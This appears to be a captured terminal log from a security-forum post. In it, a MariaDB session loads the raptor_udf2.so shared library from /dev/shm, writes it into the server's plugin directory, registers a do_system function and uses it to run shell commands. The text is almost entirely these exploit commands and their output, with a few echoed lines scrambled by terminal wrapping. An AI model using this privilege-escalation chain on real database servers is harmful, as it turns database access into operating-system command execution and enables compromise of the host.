 MariaDB [mysql]> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
Query OK, 1 row affected (0.002 sec)
MariaDB [mysql]> show variables like '%plugin%';
show variables like '%plugin%';
+-----------------+---------------------------------------------+
| Variable_name | Value |
+-----------------+---------------------------------------------+
| plugin_dir | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma |
+-----------------+---------------------------------------------+
2 rows in set (0.001 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
adb19/plugin/raptor_udf2.so'; e '/usr/lib/x86_64-linux-gnu/mari
Query OK, 1 row affected (0.001 sec)
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
o';ate function do_system returns integer soname 'raptor_udf2.s
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df');
;elect do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df')
+----------------------------------------------------------+
| do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df') |
先知社区